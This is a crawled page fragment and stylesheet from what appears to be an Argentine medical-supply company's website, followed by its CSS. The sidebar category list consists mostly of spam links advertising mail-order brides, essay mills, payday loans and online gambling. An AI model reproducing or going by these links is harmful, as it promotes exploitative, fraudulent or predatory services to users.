	<li class="cat-item cat-item-229"><a href="http://www.mdmedical.com.ar/productos/foreign-brides-for-sale.html" >Foreign Brides For Sale</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://www.mdmedical.com.ar/productos/free-citation-generators.html" >Free Citation Generators</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://www.mdmedical.com.ar/productos/free-online-aristocrat-pokies.html" >free online aristocrat pokies</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.mdmedical.com.ar/productos/grabmyessay.html" >grabmyessay</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://www.mdmedical.com.ar/productos/guaranteed-approval-loans.html" >Guaranteed Approval Loans</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.mdmedical.com.ar/productos/guatemalan-brides.html" >guatemalan brides</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://www.mdmedical.com.ar/productos/guyanese-brides.html" >guyanese brides</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.mdmedical.com.ar/productos/hand-made-writing.html" >hand made writing</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.mdmedical.com.ar/productos/handmadewriting.html" >handmadewriting</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.mdmedical.com.ar/productos/help-with-resume.html" >Help With Resume</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://www.mdmedical.com.ar/productos/homework-assignment.html" >Homework Assignment</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://www.mdmedical.com.ar/productos/homework-writing-services.html" >homework writing services</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://www.mdmedical.com.ar/productos/hot-latin-woman-2.html" >Hot Latin Woman</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.mdmedical.com.ar/productos/hot-russian-brides.html" >Hot Russian Brides</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://www.mdmedical.com.ar/productos/hot-ukrainian-girls-2.html" >Hot Ukrainian Girls</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.mdmedical.com.ar/productos/hot-ukrainian-women-2.html" >Hot Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.mdmedical.com.ar/productos/how-to-create-a-website.html" >How To Create A Website</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://www.mdmedical.com.ar/productos/how-to-create-a-website-for-free-2.html" >How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://www.mdmedical.com.ar/productos/interracial-dating-sites-uk.html" >interracial dating sites uk</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://www.mdmedical.com.ar/productos/japanese-male-order-brides.html" >japanese male order brides</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://www.mdmedical.com.ar/productos/just-do-my-homework-2.html" >Just Do My Homework</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://www.mdmedical.com.ar/productos/latin-women-dating.html" >Latin Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.mdmedical.com.ar/productos/legit-russian-brides.html" >legit russian brides</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://www.mdmedical.com.ar/productos/mail-order-bride-catalog-2.html" >Mail Order Bride Catalog</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.mdmedical.com.ar/productos/mail-order-bride-ukraine-200.html" >mail order bride ukraine</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://www.mdmedical.com.ar/productos/mail-order-russian-brides-143.html" >mail order russian brides</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://www.mdmedical.com.ar/productos/mail-order-wife-2.html" >Mail Order Wife</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://www.mdmedical.com.ar/productos/mail-order-wife-movie.html" >Mail Order Wife Movie</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://www.mdmedical.com.ar/productos/mail-order-wives-9.html" >mail order wives</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.mdmedical.com.ar/productos/main-2.html" >Main</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://www.mdmedical.com.ar/productos/marijuana-plant-deficiency.html" >marijuana plant deficiency</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://www.mdmedical.com.ar/productos/mega-moolah-free-play.html" >mega moolah free play</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://www.mdmedical.com.ar/productos/need-a-wife-128.html" >need a wife</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.mdmedical.com.ar/productos/ninja-3.html" >Ninja</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://www.mdmedical.com.ar/productos/online-free-pokies-machines.html" >online free pokies machines</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://www.mdmedical.com.ar/productos/online-homework-help.html" >Online Homework Help</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://www.mdmedical.com.ar/productos/online-lesbian-dating-198.html" >online lesbian dating</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.mdmedical.com.ar/productos/online-payday-loan-companies.html" >Online Payday Loan Companies</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.mdmedical.com.ar/productos/online-payday-loans.html" >Online Payday Loans</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://www.mdmedical.com.ar/productos/online-pokies-legal.html" >online pokies legal</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.mdmedical.com.ar/productos/online-russian-dating.html" >Online Russian Dating</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://www.mdmedical.com.ar/productos/online-slots-free-money-no-deposit.html" >online slots free money no deposit</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.mdmedical.com.ar/productos/onlinecasino.html" >OnlineCasino</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://www.mdmedical.com.ar/productos/paper-with-writing.html" >Paper With Writing</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://www.mdmedical.com.ar/productos/paper-writer-2.html" >Paper Writer</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://www.mdmedical.com.ar/productos/paper-writing.html" >Paper Writing</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://www.mdmedical.com.ar/productos/paper-writing-help.html" >Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.mdmedical.com.ar/productos/paper-writing-service.html" >Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.mdmedical.com.ar/productos/paperswrite-3.html" >Paperswrite</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://www.mdmedical.com.ar/productos/paperwriting.html" >PaperWriting</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.mdmedical.com.ar/productos/pay-for-essay.html" >Pay For Essay</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.mdmedical.com.ar/productos/pay-for-paper-writing.html" >Pay For Paper Writing</a>
</li>
	<li class="cat-item cat-item-309"><a href="http://www.mdmedical.com.ar/productos/pay-for-someone-to-write-an-essay.html" >pay for someone to write an essay</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://www.mdmedical.com.ar/productos/pay-someone-to-do-your-homework.html" >Pay Someone To Do Your Homework</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://www.mdmedical.com.ar/productos/pay-to-write-essay.html" >Pay To Write Essay</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.mdmedical.com.ar/productos/peruvian-brides.html" >peruvian brides</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://www.mdmedical.com.ar/productos/play-cleopatra-slot-free.html" >play cleopatra slot free</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://www.mdmedical.com.ar/productos/play-indian-dreaming-slot-machine-free.html" >play indian dreaming slot machine free</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://www.mdmedical.com.ar/productos/players-paradise.html" >players paradise</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.mdmedical.com.ar/productos/polish-women.html" >polish women</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.mdmedical.com.ar/productos/professional-resume-writing-service.html" >Professional Resume Writing Service</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://www.mdmedical.com.ar/productos/quickest-payday-loans.html" >Quickest Payday Loans</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://www.mdmedical.com.ar/productos/real-wives-online.html" >Real Wives Online</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.mdmedical.com.ar/productos/reviewingwriting.html" >reviewingwriting</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://www.mdmedical.com.ar/productos/reviews.html" >reviews</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.mdmedical.com.ar/productos/romance-tale.html" >romance tale</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.mdmedical.com.ar/productos/russian-brides.html" >russian brides</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.mdmedical.com.ar/productos/russian-mail-order-bride.html" >Russian Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://www.mdmedical.com.ar/productos/russian-mail-order-brides.html" >Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://www.mdmedical.com.ar/productos/russian-women.html" >Russian Women</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.mdmedical.com.ar/productos/russian-women-dating-2.html" >Russian Women Dating</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.mdmedical.com.ar/productos/russiansbrides-com.html" >russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.mdmedical.com.ar/productos/scribendi.html" >scribendi</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://www.mdmedical.com.ar/productos/sexy-mail-order-brides.html" >Sexy Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://www.mdmedical.com.ar/productos/shblloogs.html" >ShBlloogs</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.mdmedical.com.ar/productos/sin-categoria.html" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://www.mdmedical.com.ar/productos/single-dating-chat.html" >single dating chat</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://www.mdmedical.com.ar/productos/single-ladies-dating.html" >Single Ladies Dating</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://www.mdmedical.com.ar/productos/single-russian-women.html" >Single Russian Women</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://www.mdmedical.com.ar/productos/singles-dating-site.html" >singles dating site</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.mdmedical.com.ar/productos/studybay.html" >studybay</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://www.mdmedical.com.ar/productos/super-monopoly-money-slot-loophole.html" >super monopoly money slot loophole</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.mdmedical.com.ar/productos/thaifriendly.html" >thaifriendly</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.mdmedical.com.ar/productos/top-10-australian-dating-sites-201.html" >top 10 australian dating sites</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.mdmedical.com.ar/productos/top-dating-sites-reviews.html" >Top Dating Sites Reviews</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://www.mdmedical.com.ar/productos/top-essay-writing.html" >Top Essay Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.mdmedical.com.ar/productos/type-a-paper-for-me.html" >type a paper for me</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.mdmedical.com.ar/productos/ukrainian-brides.html" >ukrainian brides</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://www.mdmedical.com.ar/productos/ukrainian-marriage-agency-2.html" >Ukrainian Marriage Agency</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.mdmedical.com.ar/productos/ukrainian-women-for-marriage-2.html" >Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.mdmedical.com.ar/productos/uncategorized.html" >uncategorized</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://www.mdmedical.com.ar/productos/uruguayan-brides.html" >uruguayan brides</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://www.mdmedical.com.ar/productos/viva-monopoly-slot-machine.html" >viva monopoly slot machine</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://www.mdmedical.com.ar/productos/website-builder.html" >Website Builder</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://www.mdmedical.com.ar/productos/websites-that-write-papers-for-you-for-free-2.html" >Websites That Write Papers For You For Free</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://www.mdmedical.com.ar/productos/what-is-cbd.html" >what is cbd</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://www.mdmedical.com.ar/productos/where-to-buy-essays-2.html" >Where To Buy Essays</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://www.mdmedical.com.ar/productos/winner-club-casino.html" >winner club casino</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://www.mdmedical.com.ar/productos/write-an-essay-for-me.html" >Write An Essay For Me</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://www.mdmedical.com.ar/productos/write-custom-2.html" >Write Custom</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.mdmedical.com.ar/productos/write-essay-for-me.html" >Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://www.mdmedical.com.ar/productos/write-essays-for-money.html" >Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.mdmedical.com.ar/productos/write-my-essay.html" >Write My Essay</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-cheap.html" >Write My Essay Cheap</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-free.html" >Write My Essay Free</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-generator-2.html" >Write My Essay Generator</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-online.html" >Write My Essay Online</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.mdmedical.com.ar/productos/write-my-paper.html" >Write My Paper</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://www.mdmedical.com.ar/productos/write-papers-for-money-2.html" >Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.mdmedical.com.ar/productos/writemypaper4me.html" >writemypaper4me</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://www.mdmedical.com.ar/productos/writemypapers.html" >WriteMyPapers</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://www.mdmedical.com.ar/productos/writer-essay.html" >Writer Essay</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://www.mdmedical.com.ar/productos/writing-a-paper.html" >Writing A Paper</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://www.mdmedical.com.ar/productos/writing-essay-tips.html" >Writing Essay Tips</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://www.mdmedical.com.ar/productos/writing-help-reliable.html" >writing-help reliable</a>
</li>
	<li class="cat-item cat-item-214"><a href="http://www.mdmedical.com.ar/productos/writing-papers.html" >Writing Papers</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://www.mdmedical.com.ar/productos/writinghelp.html" >WritingHelp</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://www.mdmedical.com.ar/productos/xbllog.html" >XBllog</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.mdmedical.com.ar/productos/xyz-homework.html" >xyz homework</a>
</li>
			
			</ul>
			</div>
			</div>
		<!--/  Page Right -->
		<div class="clear_space_h"></div>
		</div>
	</div>
	</div>
	<div class="clear_space"></div>
</div>
<!-- / containers  -->

<!-- footer -->
<div id="footer">

		<!-- left row -->
		<div class="footer_row list">
				<!-- row title-->
				<h4 class="footer_title">Nuestras Marcas</h4>
								<div style="text-align:center; padding-top:10px; width:95%;">
				<a href="http://www.kawasumiamerica.com/" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/kawasumi.gif" alt="Kawasumi"/></a>
				<a href="#" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/jms.gif" alt="JMS"/></a>
				<a href="http://www.medcompnet.com/" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/medcomp.gif" alt="medCOMP"/></a>
				<a href="#" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/hs.gif" alt="HS"/></a>
				</div>
								
		</div>
		<!-- / left row  -->
		
		<!-- middle row -->
		<div class="footer_row list">
				<!-- row title-->
				<h4 class="footer_title">Menu</h4>
				<ul>
									
															<li> <a  href="http://www.mdmedical.com.ar/contacto.html" title="Contactenos">Contactenos</a> </li>
															<li> <a  href="http://www.mdmedical.com.ar/politica-de-calidad.html" title="Politica de Calidad">Politica De Calidad</a> </li>
															<li> <a  href="http://www.mdmedical.com.ar/productos.html" title="Productos">Productos</a> </li>
															<li> <a  href="http://www.mdmedical.com.ar/home.html" title="Home">Home</a> </li>
											</ul>
		</div>
		<!-- / middle row -->

		<!--  right row -->
		<div class="footer_row contact">
				<!-- row title-->
				<h4 class="footer_title">Contactenos</h4>
				<ul> 
					<li><strong>Telefono / Fax:</strong><br/>
  <ul><li>(011) 4581-0821/ 4581-0824/ 4581-1298</li>
  <li>Direccion: Añasco 2483/85/87</li>
<li>C.A.B.A (1416)</li></ul>
<strong>E-mail:</strong><br/>
  <ul><li> info@mdmedical.com.ar</li>
   <li>proveedores@mdmedical.com.ar</li>
<li>ventas@mdmedical.com.ar</li></ul> 
</li>
				</ul>
				<!-- social media icons -->
				<ul class="social_icons">
				<!-- WP Super Cache is installed but broken. The path to wp-cache-phase1.php in wp-content/advanced-cache.php must be fixed! -->

--- FILE ---
content_type: text/css
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/css/style.css
body_size: 3673
content:
/*
File Name: style.css
*/

/* body */
	body {
		margin:0px auto;
		padding:0px;
		font-family: 'Lucida Grande', 'Lucida Sans Unicode', Tahoma, Arial, san-serif;
		font-size:12px;
		line-height:21px;
	}

/*reset*/
	ul, ol,li, h1,h2,h3,h4,h5,h6,form,p,a{
		margin:0;
		padding:0;
		border:0;
	}

/* layouts */
	/* containers */

	#con{		padding-bottom:10px;}

	#con0{
		clear:both;

	}

	#con0_sub{
		clear:both;
	}

	#con01{
		margin: 0 auto 0 auto;
		clear:both;
		padding-top:0px;
	}

	#con01_sub{
		margin: 0 auto 0 auto;
		clear:both;
		padding-top:0px;
	}

	/* header */
	#header{
		display:block;
		width:970px;
		margin: 0 auto 0 auto;
		clear:both;
	}

	/* logo */
	#logo{
		float:left;
		width:400px;
		padding: 10px 0 0 0;
	}

	/* header right area */
	#header_right{
		float:left;
		width:550px;
		text-align:right;
	}



	/* space for paragraps -  home page boxes and contents */
	.content p,  .textarea p{
		margin: 10px 0;
	}

	/* navigation */
	#navigation {
		display:block;
		width:997px;
		height:50px;
		margin: 0 auto 0 auto;
		clear:both;
	}

	.clear_space{
		clear:both;
		width:900px;
	}

	.clear_space_h{
		clear:both;
		height:10px;
	}

/* header links & slogan */
	.top_links{
		margin: 22px auto 0 auto;
	}

	.top_links a{
		font-size:11px;
		text-decoration:none;
	}

	.top_links a:hover{
		font-size:11px;
		text-decoration:none;
	}

	.top_slogan, .top_slogan h4, .top_slogan h4 a, .top_slogan h4 a:hover{
		text-decoration:none;
	}


/* slider area */
	#slider_con{
		display:block;
		clear:both;
		padding:0px;
		width:949px; 
		margin:20px auto 10px auto;
	}

	#slider_area{
		position:relative;
		display:block;
		width:935px;
		height:238px;
		margin: 7px;
		clear:both;
		padding:0px;
		
	}

	.slide{
		width:935px;
		height:238px;
		z-index:-3;
		clear:both;
		padding:0px;
		margin:0;
	}

	/* sliding texts on main page slider */
	/* slider title text */
	.sliding_text_text{
		font-size:12px;
		text-align:left;
		float:left;
		position:absolute;
		overflow:hidden;
		top:0px;
		left:0px;
		padding:0px;
	}

	.sliding_text_text p{
		clear:left;
		margin:0;
		padding:10px 0px 0px 0px;
	}

	/* slider title title*/
	.sliding_text_text h1{
		font-size:26px;
		float:left;
		font-weight:normal;
		text-align:left;
		text-decoration:none;
		margin-top:25px;
		padding:0px;
		margin-bottom:0px;
	}

	/* slider text link */
	.sliding_text_text  h1 a{
		text-decoration:none;
	}

	.sliding_text_text  h1 a:hover{
		text-decoration:none;
	}

	/* slider title 2*/
	.sliding_text_text h2{
		font-size:18px;
		float:left;
		font-weight:normal;
		text-align:left;
		text-decoration:none;
		margin-top:0px;
		padding:0px;
	}

	/* slider title 2 link */
	.sliding_text_text  h2 a{
		text-decoration:none;
		padding:0px;
	}

	.sliding_text_text  h2 a:hover{
		text-decoration:none;
	}

	#slider_area .right_side{
		width:430px;
		float:right;
		margin-top:11px;
		padding:0px;
		text-align:center;
	}

	#slider_area .left_side{
		float:left;
		width:500px;
		margin-top:10px;
		margin-left:20px;
		padding:0px;
	}

	/* slider numbers*/
	#numbers{
		position:absolute;
		top:360px;
		margin-left: 15px;
		z-index:999;
		padding:0px;
	}

	#number_con{
		width:950px;
		margin: 0 auto 0 auto;
		padding:0px;
	}

	#numbers li { 
		float:left; 
		list-style-type:none; 
		overflow:hidden; 
		width:8px;
		height:8px;
		text-align:center;
		margin:0 3px 0 0;
		padding:0;
	}

	/* active number style*/
	#numbers  li a { 
		font-size:6px;
		text-decoration:none; 
		display:block;  
		padding:0;
		margin:0;
	}

	#numbers  li a.activeSlide { 
		font-size:6px;
		text-decoration:none; 
		display:block;  
	}

	.border{
		padding:9px;
	}
	
/* page navigation */
	 #sub_nav{
		font-size:11px;
		padding:0px;
		margin:0px;
	 }
	#sub_nav  a{	
		margin-left:0px;
		text-decoration:none;
		background-position: left;	
		background-repeat: repeat-y;	
	}

	#sub_nav a:hover{
		text-decoration:none;
	}

/* sub page header  */
	#sub_page_header{
		height:48px; 
		width:950px;
		text-align:center;
		z-index:-1;
		clear:both;
		display:block;
		margin:0px auto 0 auto;
	}

	#sub_page_header .left{
		float:left;
		padding-top:13px;
	}

	#sub_page_header .right{
		float:right;
		padding-top:17px;
		padding-right:5px;
		margin:0;
	}

	#sub_page_header .right h2{
		float:left;
		font-size:14px;
		padding-top:0px;
		line-height:16px;
		margin-top:0px;
	}

/* sub page */
	.sub_page{
		width:950px;
		margin:5px auto 0 auto;
		padding:30px 20px 10px 20px;	
	}

	.sub_page.clean{
		background:transparent;
	}


	.sub_page.clean2{
		background:transparent;
		width:930px;
		margin:0 auto;
		
	}

	.page_left{
		width:570px;
		margin-right:20px;
		float:left;
		border-right: #aaa 1px solid;
		padding:15px;
		padding-right:30px;
	}


	.page_right{
		width:300px;
		float:right;
	}

	.page_right ul li{
 		list-style-type:disc;
	}
	
/* sub navigation */

	.middle ul, .middle ul li ul, .middle ul ul, .commentlist li{
		margin:0;
		padding:0;
		list-style-type:none;
		border:0;
	}		

 	.middle ul ul li{
		padding-left:8px;
		border:0px;
	}		

	#sub_menu, #sub_menu li{	
		margin:0;
		padding:0;
		list-style-type:none;
		border:0;
	}

	#sub_menu  li, .middle li{	
		line-height:30px;
	}

	#sub_menu  li a, .middle  li a{	
		font-size:13px;
		margin-left:0px;
		text-decoration:none;
		padding-left:21px;
	}

	#sub_menu  li a:hover, .middle  li a:hover{
		color:#478898;
		text-decoration:none;
		background-position: left;	
		background-repeat: no-repeat;	
		padding-left:21px;
	}


/* boxes  */
	/* home page left side boxes  */
	.box{
		width:310px;
		float:left;
		margin:10px 0px 10px 10px;	
		position:relative;
		overflow:hidden;
	}

	.box.home{
		width:47%;
		margin:5px 5px 15px 15px; padding:0px;
		text-align:justify;
	}


	 .middle{
		width:270px;
		float:left;
		margin:0px 0px 10px 10px;
	}

	 .product{
		margin:0px 0px 30px 0px;
	text-align:justify;
	}

	.box .imgarea{
		text-align:center;
		display:block;
	}
	
	.magnifier{
		display:block;
	}


	.product_image {
		display:block;
	}
	
	.play{
		display:block;
	}
	
	.box .image{
		padding:9px;
		margin:0 auto 0 auto;
	}
	
	.box .image.product_image{
	}
	
	.box.middle .image{
		border-left:0px;
		border-right:0px;
		margin:0;
		padding:10px 0;
	}
	
	.price{
		font-size:15px;
		clear:both;
		display:block;
	}

	.box .textarea h2{
		font-size:19px;
		font-weight:normal;
		line-height:19px;
		letter-spacing:1px;
		padding:0px;
		margin:8px 0 0 0;
	}


	
	.box .textarea h2 a{
		text-decoration:none;
	}
	

	.box .textarea h2 a:hover{
		text-decoration:none;
	}
	
	.box .textarea{
		font-size:12px;
		margin:0;
		padding:0 5px 0 5px;
	}
	
	.box.product .textarea{
		padding:0 15px 0 15px;
		margin:10px 0 20px 0 ;
	}
	
	.box.middle .textarea{
		padding:0 ;
	}
	
/* product detail */
	#product_detail_left{
		width:330px;
		margin-right:10px;
		float:left;
	}

	#product_detail_right{
		width:330px;
		float:left;
	}

	.image{
		padding:9px;
		margin:0 auto 0 auto;
	}
	
	#product_detail_right h2{
		font-size:25px;
		font-weight:normal;
		line-height:19px;
		letter-spacing:1px;
		padding:0px;
		margin:8px 0 0 0;
	}
	
/* Products detail tabs */
	#tabs{
		clear:both;
		display:block;
	}

	.product_tabs {
		clear:both;
		margin:0;
		padding:0;
	}

	.product_tabs li{
 		list-style-type:none;
 		list-style-position:inside;
		float:left;
		padding:5px;
		margin:6px 2px 0 0 ;
		line-height:30px;
		cursor:pointer;
	}

	.product_tabs li img{
		float:left;
	}

	.product_tabs li.active, .product_tabs li:hover{
		float:left;
		padding:6px 5px 6px 5px;
		margin-top:3px;
	}

	.product_tabs li:hover{
		cursor:pointer;
	}

	#tabs #content{
		clear:both;
		width:650px;
		margin:0px;
		padding:10px;
	}

	#photos img{
		display:inline;
	}

/* read more button  */
	a.read_more{
		position:relative;
		display:inline;
		padding:4px 16px 4px 4px;
		line-height:28px;
		text-decoration:none;
		clear:both;
		font-size:11px;
	}

	a.read_more:hover{
		padding:4px 16px 4px 4px;
		line-height:28px;
		text-decoration:none;
		clear:both;
		font-size:11px;
	}

/*contact form */
	#contact_form ul, #contact_form ul li{
		list-style-type:none;
		border:0;
	}

	#contact_form ul li {
		margin:0px 0 4px 0px;
		padding:4px 0 4px 0px;
	}

/*contact form validation*/
	#validate_form	label{
		display: block;
		}

	#validate_form	label.error {
		display: block;
		font-style: italic;
		font-weight: normal;
		}

	#contact_form input, #contact_form select{
		width:300px;
	}

	#contact_form	textarea{
		width:500px;
	}


	#contact_form .button{
		width:100px;
	}

/* SEARCH WIDGET*/
.search_box{float:right; color:#fff;padding:5px 40px 0 0;}
.search_box h2 {color:#fff; font-size:16px;}
.search_box input, .search_box #searchsubmit{padding:0px; font-size:12px;}
.search_box #searchsubmit {width:auto;}


/*	Forms */
	input, select, textarea{
		font-size:13px;
		font-family: Arial, Helevtica, Verdana, san-serif;
		position:relative;
		outline: none;
		padding:4px;
		outline: none;
	}

	input#s
	 {
		width:130px;
	 }
	input#searchsubmit{
		width:48px;		
		font-size:11px;
		cursor:pointer;
		padding:4px;
		outline: none;
		overflow:visible;
	}

	.button{
		cursor:pointer;
		padding:4px 20px;
		color:#fff;
		clear:both;
		border:none;
	}

	.button:hover{
		border:none;
	}

/* blog*/
	.blog_box{
		padding-top:0px;
		clear:both;
	}

	.blog_box p{
		padding:0px;
		margin:0px;
		clear:both;
	}

	.blog_box h2{
		line-height:23px;
		padding:0px;
		margin:0px;
	}

	.blog_box h2 a{
		text-decoration:none;
	}

	.blog_box h2 a:hover{
		text-decoration:none;
	}

 	.blog_box .dateandcategories{
		margin-bottom:0px;
		font-size:10px;
		padding:1px 0 1px 0px;
		margin-top:10px;
		padding:0px;
		clear:both;
		display:block;
	}

	.blog_box .aligncenter.post_image{
		border-right:0;
		border-left:0;
		padding:14px 0 14px 0;
		margin:0px;
	}

	.line{
		clear:both;
		display:block;
		margin-top:10px;
		margin-bottom:30px;
	}

/* paging*/
	#paging{
		display:block;
		clear:both;
		margin:0 auto;
		margin-top:20px;
		width:100%;
	}

		#paging ul{display:block; width:180px;  margin:0 auto;}

	#paging ul, #paging ul li{

		padding:0;
		list-style-type:none;
		border:0;
	}

	#paging ul li{
		display:inline-block;
		margin-right:3px;
		overflow: hidden;
		position: relative;
		text-align:center;
	}

	 /* paging active*/
	#paging ul li.active a{
		padding:2px 8px 2px 8px;
	}

	 /* paging arrows*/
	#paging ul li.arrow a{
		padding:2px 8px 2px 8px;
	}

	#paging ul li.arrow a:hover{
		padding:2px 8px 2px 8px;
	}

	 /* paging link*/
	#paging ul li a{
		font-size:11px;
		line-height:13px;
		padding:2px 8px 2px 8px;
		text-decoration:none;
	}

	 /* paging mouseover*/
	#paging ul li a:hover{
		font-size:11px;
		line-height:13px;
		padding:8px;
		text-decoration:none;
	}

/* footer */
	#footer{
		clear:both;
		display:block;
		width:960px;
		margin: 10px auto 0 auto;
		padding-left:10px;
		padding-top:10px;
		font-size:11px;
	}

	#footer .footer_row{
		width:290px;
		float:left;
		margin:0px 20px 0px 0px;
		padding:5px;
	}

	#footer ul, #footer ul li{
		margin:0;
		padding:0;
		list-style-type:none;
	}

	#footer .list ul li, #footer .social_icons{
		clear:both;
	}

	#footer .list ul li a{
		font-size:11px;
		text-decoration:none;
		display:block;
		padding:5px;
	}

	#footer .list ul li a:hover {
		text-decoration:none;
		padding:5px;
	}

	#footer .contact ul li{
		padding-left:5px;
	}

	#footer .social_icons{
		margin-top:2px;
	}

	#footer .social_icons li{
		display:inline;
	}

	#footer h4{
		display:block;
		clear:both;
		margin:5px 0 0 0;
		padding:3px 0 10px 5px;
		font-size:16px;
	}
#copy {background-color:#ddd; padding:5px;}
#copy_inner {width: 940px; margin: 0 auto; color: #507184;}
